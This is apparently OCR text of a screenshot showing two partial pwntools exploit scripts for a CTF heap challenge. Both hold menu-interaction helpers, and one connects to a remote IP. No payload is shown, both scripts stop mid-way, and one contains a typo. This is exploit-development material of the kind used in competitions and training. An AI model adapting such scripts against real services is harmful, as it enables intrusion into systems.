 apwn_exp.py (~/桌面/kanxue) - gedit
打开(O)
#!/usr/bin/env python
from pwn import *
#r=remote('127.0.0.1',8888)
r=remote("211.159.175.39",8686)
#r=process('./apwn')
context.log_level='debug'
def create_sing(name):
r.sendlineafter(">>\n","1")
r.sendafter("Name:\n",name)
def create_lucy(name1,name2):
r.sendlineafter(">>\n","2")
r.sendafter("Name\n",name1)
r.sendafter("name\n",name2)
def edit_sling(index,name):
r.sendlineafter(">>\n","3")
r.sendlineafter("?\n",str(index))
r.sendafter("luck.\n",name)
def edit_lucy(index,name1,name2):
r.sendlineafter(">>\n","4")
r.sendlineafter("?\n",str(index))
r.sendafter("?\n",name1)
r.sendafter("name\n",name2)
def save_sing():
r.sendlineafter(">>\n","5")
exp2.py (~/桌面/kanxue) - gedit
打开(O)
context.log_level="debug"
def create_sling(content):
r.recvuntil(">>")
r.sendline("1")
r.recvuntil("Name:")
r.sendline(coent)
def create_lucy(content,con):
r.recvuntil(">>")
r.sendline("2")
r.recvuntil("Name")
r.sendline(content)
r.recvuntil("your partner's name")
r.sendline(con)
def edit_sling(index,con):
r.recvuntil(">>")
r.sendline("3")
r.recvuntil("which?")
r.sendline(index)
r.recvuntil("Oh,singledog,changing your name can bring you good luck.")
r.sendline(con)
def edit_lucy(index,con,con1):
r.recvuntil(">>")
r.sendline("4")
r.recvuntil("which?")
r.sendline(index)
r.recvuntil("Oh,luckydog,What is your new name?")
r.sendline(con)